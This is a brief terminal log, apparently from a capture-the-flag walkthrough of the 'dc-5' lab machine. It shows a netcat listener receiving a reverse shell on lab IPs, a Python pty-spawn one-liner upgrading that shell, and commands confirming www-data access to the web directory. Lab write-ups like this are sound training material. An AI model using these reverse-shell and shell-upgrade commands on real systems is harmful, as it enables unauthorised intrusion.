 ┌──(root💀192)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.222.153] from 192.168.222.141 [192.168.222.141] 37844
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-5:~/html$ ls
ls
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$ whoami
whoami
www-data